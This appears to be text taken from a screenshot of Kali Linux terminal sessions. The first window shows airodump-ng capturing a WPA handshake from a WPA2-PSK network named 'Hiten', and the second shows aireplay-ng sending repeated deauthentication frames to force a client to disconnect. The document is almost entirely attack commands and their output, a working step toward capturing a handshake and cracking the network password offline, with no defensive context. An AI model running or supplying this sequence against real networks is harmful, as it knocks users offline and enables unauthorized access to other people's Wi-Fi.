 root@kali: ~
root@kali: ~ 109x15
CH  1 ][ Elapsed: 18 s ][ 2025-03-05 08:15 ][ WPA handshake: 42:38:A4:0F:E0:70
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
42:38:A4:0F:E0:70  -55  26       52       33    5   1  180   WPA2 CCMP   PSK  Hiten
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
42:38:A4:0F:E0:70  10:6F:D9:BA:83:9D  -58    1e- 1e     4      529         Hiten
root@kali: ~ 109x15
root@kali:~# aireplay-ng --deauth 7 -a 42:38:A4:0F:E0:70 -c 10:6F:D9:BA:83:9D wlan0
08:14:50  Waiting for beacon frame (BSSID: 42:38:A4:0F:E0:70) on channel 1
08:14:50  Sending 64 directed DeAuth (code 7). STMAC: [10:6F:D9:BA:83:9D] [ 0| 0 ACKs]
08:14:51  Sending 64 directed DeAuth (code 7). STMAC: [10:6F:D9:BA:83:9D] [ 0| 0 ACKs]
08:14:51  Sending 64 directed DeAuth (code 7). STMAC: [10:6F:D9:BA:83:9D] [ 0| 0 ACKs]
08:14:52  Sending 64 directed DeAuth (code 7). STMAC: [10:6F:D9:BA:83:9D] [ 0| 0 ACKs]
08:14:53  Sending 64 directed DeAuth (code 7). STMAC: [10:6F:D9:BA:83:9D] [ 0| 0 ACKs]
08:14:53  Sending 64 directed DeAuth (code 7). STMAC: [10:6F:D9:BA:83:9D] [ 0| 0 ACKs]
08:14:54  Sending 64 directed DeAuth (code 7). STMAC: [10:6F:D9:BA:83:9D] [ 0| 0 ACKs]
root@kali:~# ^C
root@kali:~#